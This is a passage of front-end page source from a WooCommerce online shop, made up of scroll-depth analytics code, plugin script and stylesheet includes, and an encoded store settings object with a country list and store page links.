		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-256505-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"4ded0243d9","ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=17012026045122" id="wc-donation-frontend-script-js"></script>
<script src="https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "63529c7759" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '9b33cbbae7',
				wcStoreApiNonceTimestamp: '1768625481'
			};
			
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"de83e67c53"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"f89901a379"};
</script>
<script src="https://agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/agentstore.com\/wp-json\/","nonce":"63529c7759","versionString":"wp\/v2\/"};
</script>
<script src="https://agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
